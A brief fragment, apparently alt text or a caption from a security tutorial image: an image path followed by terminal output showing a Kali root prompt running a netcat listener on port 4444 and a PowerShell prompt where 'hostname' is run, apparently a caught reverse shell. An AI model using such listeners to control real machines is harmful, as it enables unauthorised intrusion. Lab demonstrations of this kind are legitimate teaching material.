 root@kali:~# nc -l -p 4444
PS C:\examples> hostname
PS C:\examples>